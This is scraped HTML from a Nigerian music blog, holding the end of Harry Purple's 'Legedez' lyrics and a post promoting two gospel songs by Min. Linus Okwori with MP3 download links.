<p>Coz I&#8217;m popular frenemies gat alot of enemies all of them just dey envy me,<br />
But you gotta know Harry gonna be, who&#8217;s gonna be you can&#8217;t stop me from being who I wanna be,</p>
<p>as you see me so I can move to plan A and fuck the plan B and I move to the plan Z</p>
<p>Purple star me I&#8217;m popular<br />
Now the money coming on a regular<br />
Shining bright like a morning Star<br />
Dem won sock my blood laka Dracular, 2x</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3552"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/harry-purple-legedez/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3552"
				>
				<span id="sharing-twitter-3552" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3552"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/harry-purple-legedez/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3552"
				>
				<span id="sharing-facebook-3552" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_3552&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/harry-purple-legedez\/&quot;,&quot;postId&quot;:3552,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://blownaija.com/tag/harry-purple/" rel="tag">Harry Purple</a><a href="https://blownaija.com/tag/legedez/" rel="tag">Legedez</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://blownaija.com/pizzy-razzy-amin/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Pizzy Razzy &#8211; Amin</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://blownaija.com/shepha-my-nation/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Shepha &#8211; My Nation</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png"/>
																	<meta itemprop="url" content="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Blow Naija">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																								<div id="mvp-post-bot-ad" class="left relative">
															<span class="mvp-ad-label">Advertisement</span>
															<a href="https://wa.me/+2348133032933" target="_blank"><img src="https://blownaija.com/wp-content/uploads/2023/03/flashing-advert-gif11.webp" /></a>														</div><!--mvp-post-bot-ad-->
																																								<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://blownaija.com/harry-purple-ft-perry-boy-purple-everything/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purple-ft-Perry-Boy-Purple-Everything-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="3589" data-permalink="https://blownaija.com/3589/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purple-ft-Perry-Boy-Purple-Everything-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purple-ft-Perry-Boy-Purple-Everything-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purple-ft-Perry-Boy-Purple-Everything-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purple-ft-Perry-Boy-Purple-Everything-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purple-ft-Perry-Boy-Purple-Everything-mp3-image.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purple-ft-Perry-Boy-Purple-Everything-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purple-ft-Perry-Boy-Purple-Everything-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purple-ft-Perry-Boy-Purple-Everything-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purple-ft-Perry-Boy-Purple-Everything-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purple-ft-Perry-Boy-Purple-Everything-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purple-ft-Perry-Boy-Purple-Everything-mp3-image.jpg?resize=1068%2C1068&amp;ssl=1 1068w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purple-ft-Perry-Boy-Purple-Everything-mp3-image.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="3589" data-permalink="https://blownaija.com/3589/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purple-ft-Perry-Boy-Purple-Everything-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purple-ft-Perry-Boy-Purple-Everything-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/Harry-Purple-ft-Perry-Boy-Purple-Everything-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Harry purple ft. Perry Boy &#8211; Purple Everything</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://blownaija.com/audio-harry-purple-grace-x-mercedes/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Harry-Purple-Grace-X-Mercedes-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="4127" data-permalink="https://blownaija.com/4127/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Harry-Purple-Grace-X-Mercedes-mp3-image.jpg?fit=720%2C720&amp;ssl=1" data-orig-size="720,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Harry-Purple-Grace-X-Mercedes-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Harry-Purple-Grace-X-Mercedes-mp3-image.jpg?fit=720%2C720&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Harry-Purple-Grace-X-Mercedes-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Harry-Purple-Grace-X-Mercedes-mp3-image.jpg?w=720&amp;ssl=1 720w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Harry-Purple-Grace-X-Mercedes-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Harry-Purple-Grace-X-Mercedes-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Harry-Purple-Grace-X-Mercedes-mp3-image.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Harry-Purple-Grace-X-Mercedes-mp3-image.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="4127" data-permalink="https://blownaija.com/4127/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Harry-Purple-Grace-X-Mercedes-mp3-image.jpg?fit=720%2C720&amp;ssl=1" data-orig-size="720,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Harry-Purple-Grace-X-Mercedes-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/Harry-Purple-Grace-X-Mercedes-mp3-image.jpg?fit=720%2C720&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>[Audio] Harry Purple &#8211; Grace X Mercedes</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-3552 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fharry-purple-legedez%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/harry-purple-legedez/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fharry-purple-legedez%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 day ago</span> <p>on</p> <span class="mvp-post-date">January 19, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1024" height="1536" src="https://blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34090" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="alignnone size-medium wp-image-34094" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Apostle Linus Edache Okwori</strong> is a teacher of God&#8217;s word, a songwriter, and a sound vocalist who hailed from Ogbadibo local government area of Benue State, Nigeria.</p>
<p>He is based in Taraba State, and he works as a missionary with Two Witness Bible School, Michigan, USA.</p>
<p>He&#8217;s known with his powerful vocal structure, and life changing sound across the globe.</p>
<p>His new sounds &#8220;<strong>Rain Is Failing&#8221;</strong> and &#8220;<strong>His Kingdom</strong>&#8221; is filled with prayers, instructions, and light that you can&#8217;t resist. The time is now to taste the Kingdom of God to test its power.</p>
<p>This sound will bring shift and transformation to your soul.</p>
<p>God bless you as you download at Blownaija blog, share, and get inspired.</p>
<p>Shalom.</p>
<p><strong>Stream &amp; Download Below :- </strong></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34092 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>His kingdom &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-His-Kingdom.mp3">DOWNLOAD NOW</a></strong></p>
<p>&nbsp;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34094 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Rain is Falling &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-Rain-Is-Falling.mp3">DOWNLOAD NOW </a></strong></p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34090"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34090"
				>
				<span id="sharing-twitter-34090" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34090"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34090"
				>
				<span id="sharing-facebook-34090" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
